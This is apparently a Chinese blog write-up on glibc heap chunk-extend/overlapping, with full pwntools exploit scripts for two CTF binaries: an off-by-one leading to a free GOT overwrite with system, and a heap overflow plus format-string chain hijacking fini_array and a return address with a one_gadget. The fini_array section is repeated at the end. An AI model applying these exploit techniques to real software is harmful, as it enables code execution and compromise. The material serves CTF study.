CTF-wiki真是太好一学习网站了。
原文链接:https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/chunk-extend-overlapping/#_1
Chunk Extend
实现条件
要实现chunk extend需要满足的条件:有堆漏洞,并且该漏洞可以修改chunk header里的数据。
实现原理
原理大概就是:
①:ptmalloc通过chunk header里面的prev_size和size来对前后堆块进行定位。
②:ptmalloc通过查看下一个堆的prev_inuse值来判断该chunk是否被使用。(不能通过prev_size来判断,因为虽然**”该chunk为空时,下一个堆块的pre_size会记录该chunk的大小。“**但是不能判断pre_size里记录的数据到底是上一个chunk的size还是上一个chunk的末尾数据)
因此我们如果能控制chunk header里面的数据,就可以导致chunk overlapping,可以控制chunk里面的内容,如果可以控制的chunk内容范围里存在指针等,就可以修改指针值达到任意地址读写或者控制程序流程。
实现步骤
个人笔记:①:fastbin由于追求效率,安全检验机制机制较弱,free时找到fastbin链表中符合大小的堆块就直接加入了,不会检测pre_insue的值。同时,物理地址相邻的fastbin不会合并。
②:fastbin的最大使用范围为0x70,若不属于fastbin,在合并时会与topchunk合并。因此free的堆块必须和top chunk中间需要有一个小堆块将这两者隔开。
③:通过extend前向overlapping,利用的是unlink机制,修改free掉的堆块的prev_insue值和prev_size值即可。
具体见上文中链接。
例题一
链接:https://pan.baidu.com/s/1gJCCP81xegAFZGPs7hJVRw
提取码:F1re
很友好的一道题,题目是常见的菜单。
checksec一下:

gdb调试后还原堆结构体:

-
功能一:create_heap:在选择创造堆块的功能时,系统会先自动分配了0x20的内存,拿来存放结构体。然后可以分配用户输入的大小的堆。
-
功能二:edit_heap:能修改堆块的content值,查看read_input函数后发现存在off-by-one漏洞,可以通过该漏洞在一定条件下覆盖下一个堆块的size值。
-
功能三:show_heap:将content size的值和content打印出来。
-
功能四:delete_heap:先free掉我们的content部分,然后free掉系统帮我们自动申请的struct部分,最后将堆指针置为零。
基本思路
该题满足了实现chunk-extend的两个条件。因此我的基本思路是:
①:创建两个堆,利用edit_heap函数的off-by-one漏洞修改第一个堆的content值,然后覆盖修改第二个堆的chunk header里面的size值。
②:通过delete_heap函数free掉第二个堆,再通过create_heap函数重新申请回来,造成chunk-overlapping,即可使chunk header里的指针域处于可修改的content域中,可控制指针,达到任意地址跳转和读写。
③:改写free_got成system函数地址,并在free的参数里放置“/bin/sh",最后利用delete_heap函数调用free函数实现get shell。
实现步骤①:
这是正常创建两个堆后的内存图,content size均为0x10.

由于我们能输入到content里面的数据是content size+1个,因此我们最多只能覆盖到0x6032d0的第一个字节,也就是覆盖到第二个堆块的prev_size字节。但我们知道,前一个堆不为空的时候,该堆的prev_size是不起作用的,置为0,而此时该堆的prev_size是可以拿来储存物理相邻的前一个堆的数据的(该机制被称为chunk 的空间复用)。且根据堆分配机制,用户请求的字节是拿来储存数据的,若我们一开始给heap1请求0x18的内存,由于chunk空间复用的关系,系统只会多分配0x10的内存给heap1,而由于edit_heap函数里的:
read_input(*((void **)*(&heaparray + v1) + 1), *(_QWORD *)*(&heaparray + v1) + 1LL);
因此我们可以读入0x19个字符,此时就可以覆盖到heap2的size字段。
实操:
先定义基本操作函数:
def create(size,content):
r.recvuntil(b":")
r.sendline(b'1')
r.recvuntil(b"Size of Heap : ")
r.sendline(str(size))
r.recvuntil(b"Content of heap:")
r.sendline(content)
def edit(index,content):
r.recvuntil(b":")
r.sendline(b'2')
r.recvuntil(b"Index :")
r.sendline(str(index))
r.recvuntil(b"Content of heap : ")
r.sendline(content)
def show(id):
r.recvuntil(b":")
r.sendline(b'3')
r.recvuntil(b"Index :")
r.sendline(str(id))
def delete(id):
r.recvuntil(b":")
r.sendline(b'4')
r.recvuntil(b"Index :")
r.sendline(str(id))
分配heap1和和heap2,以及通过edit函数覆盖heap2 struct结构体里的size字段。
create(0x18,b'aaaaaaaa')
create(0x10,b'bbbbbbbb')
pad = b'/bin/sh\0'+b'a'*0x10+b'\x41'
edit(0,pad)
这里pad里面为什么要加入’/bin/sh\0’先埋一个伏笔。
此时查看一下堆:

可以看到heap2的size字段确实被覆盖掉了。
实现步骤②:
经过步骤一,heap2的struct部分已经被系统看做是一块0x40大小的堆块(称作s1,以便后面好讲述),content部分是一块0x20大小的堆块(称作s2)。这两个堆块的大小都属于fastbin的范围,由于fastbin由于追求效率,安全检验机制机制较弱,free时找到fastbin链表中符合大小的堆块就直接加入了,不会检测pre_insue的值。同时,物理地址相邻的fastbin不会合并,因此我们直接free掉heap2就会将s1与s2置入fastbin链表中(这道题我的环境置入了tcachebins链表,应该是由于我的本地libc高于它的版本导致的,不过tcachebins与fastbin性质相似。)
如图,已含有0x20与0x40大小的空闲堆。

同时,原堆处变成了这样:

此时我们create新的heap2时,系统会先自动分配一个0x20大小的结构体,这时tcachebins链表里0x20空闲的堆块就被拿回来继续用了,也就是上图中的2,若我们申请0x30大小,系统会返回0x40大小的堆块,而tcachebins链表中也有0x40空闲的堆块,也就是上图中的1。(注意,申请相同大小才能从fastbin或者tcachebins中直接取堆块,因此申请0x30是有讲究的)。这样我们就实现了原来的struct部分拿来充当content,而原来的content部分拿来充当struct。而我们能够输入0x31大小的数据,足够覆盖到新struct部分的指针处了。而edit_heap函数可以改变指针所指地方的内容,show_heap又可输出指针所指地方的内容。因此我们就实现了任意地址读写的功能。
同时由于edit_heap函数里读入字符串长度依旧由struct部分里的content size决定:
read_input(*((void **)*(&heaparray + v1) + 1), *(_QWORD *)*(&heaparray + v1) + 1LL);
(所以新struct里的content size还是得写入0x30,。)
同时这道题没有开启FULL RELRO,因此可以改写函数GOT表。最终我们改写free函数GOT表后,调用delete_heap函数,第一个free里的参数是:content里面的值,故我们之前在heap1的content里布置了’/bin/sh\0’,其中‘\0’拿来截断,伏笔消除。
free(*((void **)*(&heaparray + v1) + 1))
exp:
from pwn import *
context.log_level = 'debug'
# r = process('/mnt/hgfs/ubuntu/heapcreator')
elf = ELF('/mnt/hgfs/ubuntu/heapcreator')
libc = ELF('/mnt/hgfs/ubuntu/libc.so.6')
r = process(['/mnt/hgfs/ubuntu/heapcreator'],env={
"LD_PRELOAD":"./libc.so.6"})
def create(size,content):
r.recvuntil(b":")
r.sendline(b'1')
r.recvuntil(b"Size of Heap : ")
r.sendline(str(size))
r.recvuntil(b"Content of heap:")
r.sendline(content)
def edit(index,content):
r.recvuntil(b":")
r.sendline(b'2')
r.recvuntil(b"Index :")
r.sendline(str(index))
r.recvuntil(b"Content of heap : ")
r.sendline(content)
def show(id):
r.recvuntil(b":")
r.sendline(b'3')
r.recvuntil(b"Index :")
r.sendline(str(id))
def delete(id):
r.recvuntil(b":")
r.sendline(b'4')
r.recvuntil(b"Index :")
r.sendline(str(id))
def main():
free_got=elf.got["free"]
print(hex(free_got))
create(0x18,b'aaaaaaaa')
create(0x10,b'bbbbbbbb')
pad = b'/bin/sh\0'+b'a'*0x10+b'\x41'
edit(0,pad)
delete(1)
gdb.attach(r)
pause()
write_free_got = b'a'*0x20+p64(0x30)+p64(free_got)
create(0x30,write_free_got)
show(1)
r.recvuntil("Content : ")
free_addr = u64(r.recvuntil("\n")[:-1].ljust(8,b'\0'))
r.recvuntil("Done !")
print(hex(free_addr))
libc_base = free_addr-libc.sym['free']
system_addr = libc_base+libc.sym['system']
edit_free_got = p64(system_addr)
edit(1,edit_free_got)
delete(0)
r.interactive()
# gdb.attach(r)
# pause()
main()
例题二:
链接:https://pan.baidu.com/s/1DgcjxvEG33CsZMqIJeH5tw
提取码:F1re
题目是一个订书系统。定义了三个堆块,book1的堆块,book2的堆块,dest的堆块以及最后储存所有订书信息的堆块v5。
checksec一下

实现了功能:
①:修改book1和book2的堆块里的内容。
②:删除某一个订单。
③:结束订书,打印订单结果。
因为我写这个博客写了好几天,因此这里面gdb调试的地址不太相同。
漏洞函数
堆溢出

函数只要不键入回车就不会停止输入,有任意长度的堆溢出漏洞。
UAF

函数free堆块后没有将堆指针置为NULL。存在UAF漏洞。
格式化字符串漏洞

以及函数退出前有一个格式化字符串漏洞。
奇怪的字符输入长度

按理来说只用读入一个字符即可,在程序开了canary保护下能读入这么多字符可能存在伏笔。
思路分析
堆块里没有指针可以让我们修改,因此我们只能通过格式化字符串漏洞控制程序流程,控制dest里面的内容来实现篡改返回地址或者函数GOT表等。而dest里的内容本是固定的"Your order is submitted!\n",因此我们需要用前两个漏洞来实现对格式化字符串漏洞的利用。
我的最初想法通过堆溢出直接覆盖dest的值。后来发现:
case '1':
puts("Enter first order:");
sub_400876(v6);
strcpy(dest, "Your order is submitted!\n");
对dest的赋值处于堆溢出漏洞之后,也就是说我们用堆溢出的方式无法覆盖改写dest里的内容。既然无法通过堆溢出,就只剩利用submit功能里的strcpy与strcat函数了。
那我们的步骤是:
①:适当计算后控制dest里的内容,第一次利用格式化字符串漏洞泄露出libc基址和劫持程序返回地址(修改fini_array[0])。
关于fini_array的介绍放在文章末尾。
通过覆盖book2的堆块size字段为0x151,free book2后执行submit函数,可达到chunk extend和chunk overlapping的目的。可以让v5堆块(储存所有信息的堆块)与原book2和dest堆块重合。然后通过strcat和strcpy操作就可以达到控制dest内容的目的。
②第二次利用格式化字符串漏洞修改返回地址为one_gadget地址。(由于main函数返回后没有调用任意函数,修改函数GOT表无法达到getshell的目的)
具体实现:
计算一下如何往book1和book2堆块里填充内容才能在dest里构造出合理的格式化字符串。

实现chunk overlapping(还没有执行submit函数)我们的堆分布是这样的:

由Submit函数:
strcpy(a1, "Order 1: ");
v3 = strlen(a2);
strncat(a1, a2, v3);
strcat(a1, "\nOrder 2: ");
v4 = strlen(a3);
strncat(a1, a3, v4);
*(_WORD *)&a1[strlen(a1)] = 10;
执行submit函数后:
新申请的堆块v5里的内容是:
Order 1: + chunk1 + \n + Order 2: + chunk2 + \n
而chunk2已经被delete掉了,故复制chunk2时其实复制的是Order 1: +chunk1 + \n + Order 2:
所以v5里的内容应该是:
Order 1: + chunk1 + \n + Order 2: + Order 1: + chunk1 + \n + Order 2:
所以如果我们想让chunk1的内容刚好为dest的起点,就需要满足:
size(Order 1: + chunk1 + \n + Order 2: + Order 1:)==0x90
size(chunk1)==0x90-28=0x74
所以我们往chunk1里填入内容时,最后应该填入0x80-0x74个’\0’字符。
这样就能达到chunk1的内容刚好在dest的起点。
构造第一次fmt
第一次的目的有:
-
修改fini_array[0]为main函数地址
-
泄露libc_base
-
泄露一个栈地址(作用待会说)
首先去修改fini_array[0],由于格式化字符串在堆上,本来应该栈迁移到堆上利用格式化字符串漏洞,但是之前说到奇怪的菜单输入长度就起作用了,利用奇怪的输入长度我们可以往栈上写入fini_array[0]的地址。
查看一下fini_array[0]处的值:
pwndbg> x/x 0x6011b8
0x6011b8: 0x00400830
而main函数地址为 0x4003a9,因此我们只需要改后两位的地址。
同时找到libc_start_main_240的偏移为31,顺便把该地址泄露出来。
最后,当我们成功执行第一次fmt后,程序会重新进入main函数,这时的main函数返回地址会与第一次执行的main函数有一个固定的偏移,我们最终的目的是改写第二次执行的main函数返回地址为one_gadget地址,因此我们需要获取第二次main函数的返回地址,因此需要找栈上一个不变的地址,借此算出第二次main函数返回地址。
gdb断点打在printf上,在第一次printf(dest)时,我们调试后发现,栈上储存了一个栈上的地址,且两地址间固定偏移为0xf0:

该偏移为28。
同时我们继续运行到第二次printf(dest)时,单步n执行下去,找到第二次main函数的返回地址:

0x7fffd740e4c0-0x7fffd740e2d8=0x1e8
所以储存第二次main函数返回地址的栈地址我们也找到了。
fini_array=0x6011b8 #0x400830
main_addr=0x400a39
content1=b'%'+str(0xa39).encode()+b'c%13$hn'
content1+=b'-%31$p'+b'-%28$p'
content1=content1.ljust(0x74,b'a')
content1=content1.ljust(0x88,b'\0')
content1+=p64(0x151)
第一次fmt执行:
delete(2)
edit(1,content1)
payload = b'fffffff'+p64(fini_array)
submit(payload)
处理接受到的地址:
r.recvuntil("-")
r.recvuntil("-")
r.recvuntil("-")
r.recvuntil("-")
r.recvuntil("-")
libc_start_main_240=int(r.recv(14),16)
libc_base=libc_start_main_240-0x20830#调试计算libc_start_main_240与libc_base之间固定偏移为0x20830
print("libc_base:"+hex(libc_base))
r.recvuntil("-")
stack_addr = int(r.recv(14),16)
print("stack_addr: "+hex(stack_addr))
one_gadget = libc_base+0x45216
ret_addr = stack_addr-0x1e8
print("ret_addr: "+hex(ret_addr))
可以看到我们确实控制程序流程到执行第二次main函数
第二次执行fmt
这次的任务只有一个了,改返回地址!前面我们已经获取到了ret_addr,同样通过奇怪的菜单输入长度弄到栈上后,通过调试我们发现后3个字节都不同,因此我们需要两次$hn修改。
往栈上写ret_addr,获取one_gadget低四位的值:
payload2=b'fffffff'+p64(ret_addr)+p64(ret_addr+2)
one_gadget = libc_base+0x45216
low_byte=one_gadget&0xffff
high_byte=(one_gadget>>16)&0xffff
然后开改!这里由于要使用两次$hn,因此需要考虑前后字节数大小关系的问题,有两种解决方法:
①写一个if-else语句,调整low_byte和high_byte的修改顺序。
②像我一样,碰运气让high_byte大于low_byte就行(多运行一两次就行啦)
content2=b'%'+str(low_byte).encode()+b'c'+b'%13$hn'+b'%'+str(high_byte-low_byte).encode()+b'c'+b'%14$hn'
content2=content2.ljust(0x74,b'a')
content2=content2.ljust(0x80,b'\0')
content2=content2+b'\0'*8+p64(0x151)
delete(2)
edit(1,content2)
submit(payload2)
r.interactive()
最后成功getshell!
fini_array
-
main函数并不是程序的起点,也不是程序的终点
-

-
图片出处:http://dbp-consulting.com/tutorials/debugging/linuxProgramStartup.html
-
fini_array是libc_csu_fini函数里面的一个列表,当函数退出时会调用这个数组里面储存的一个或者两个函数,然后程序才会真正退出。
-
静态链接程序:fini_array数组大小为0x10,储存了两个地址,分别是fini_array[0]和fini_array[1],退出程序时先执行fini_array[1]再执行fini_array[0],因此在静态程序中,我们可以令fini_array[1]的地址为一个地址P,然后再令fini_array[0]的地址为libc_csu_fini的地址,这样就能达到循环执行地址p处的代码,直到fini_array[0]被覆盖为其他值。
-
动态链接程序:fini_array数组大小为0x8,只储存了一个fini_array[0],因此对fini_array的劫持只能利用一次,不能像静态链接程序那样无限循环使用
如何找fini_array?
1.64位动态链接程序:
①查看符号表:在gdb中用elf命令,.fini_array开始的地址就是fini_array[0]的地址:

②在IDA里ctrl+s寻找fini_array:

2.64位静态链接程序:
64位静态链接程序是没有符号表的,寻找fini_array的方法:
(1)readelf -h programname查看程序入口地址,gdb将断点打在程序入口地址处。
(2)然后找到类似于如下的代码片段:
mov r8, offset sub_403B20 ; fini
(3)用x/i命令去查看0x403B20地址处。像如下这种即为fini_array的地址。
lea rax,[rip+0xb24f8]#fini_array[0]
lea rbp,[rip+0xb2501]#fini_array[1]
1.64位动态链接程序:
①查看符号表:在gdb中用elf命令,.fini_array开始的地址就是fini_array[0]的地址:
[外链图片转存中…(img-JbHuTeGQ-1636893182321)]
②在IDA里ctrl+s寻找fini_array:
[外链图片转存中…(img-1N96Ty4N-1636893182321)]
2.64位静态链接程序:
64位静态链接程序是没有符号表的,寻找fini_array的方法:
(1)readelf -h programname查看程序入口地址,gdb将断点打在程序入口地址处。
(2)然后找到类似于如下的代码片段:
mov r8, offset sub_403B20 ; fini
(3)用x/i命令去查看0x403B20地址处。像如下这种即为fini_array的地址。
lea rax,[rip+0xb24f8]#fini_array[0]
lea rbp,[rip+0xb2501]#fini_array[1]